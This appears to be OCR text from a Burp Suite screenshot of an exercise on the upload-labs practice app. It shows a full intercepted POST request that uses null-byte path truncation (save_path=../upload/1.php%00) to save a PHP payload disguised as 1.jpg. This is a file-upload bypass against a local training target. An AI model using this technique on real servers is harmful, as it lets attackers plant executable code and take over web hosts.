 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-12/index.php?save_path=../upload/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------28349575124106
12 Content-Length: 327
13
14 -----------------------------28349575124106
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------28349575124106
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------28349575124106--
24
? Search... S 中 0 matches